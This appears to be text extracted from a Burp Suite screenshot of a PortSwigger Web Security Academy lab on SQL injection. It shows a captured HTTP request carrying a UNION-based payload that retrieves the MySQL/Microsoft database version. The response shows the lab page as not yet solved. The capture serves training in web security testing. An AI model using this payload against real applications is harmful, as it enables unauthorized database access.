 Request
Pretty Raw Hex \n
1 GET /filter?category=
Food+%26+Drink'+UNION+SELECT+@@version,+NULL#
HTTP/2
2 Host:
0a38006603c5b0c98090e4070011000d.web-security
-academy.net
3 Cookie: session=
K4Y8GOIEoAg7tPvxRBMTfJN6ycp3vf7f
4 Sec-Ch-Ua: "Chromium";v="131", "Not_A
Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.140 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a38006603c5b0c98090e4070011000d.web-
security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
Search 0 highlights
Response
Pretty Raw Render \n
SQL injection
attack,
querying the
database type
and version on
MySQL and
Microsoft
LAB Not solved
Home
Back to lab home
Make the database
WE LIKE TO
retrieve the string:
SHOP
Back to lab description
Food & Drink' UNION
SELECT @@version,
NULL#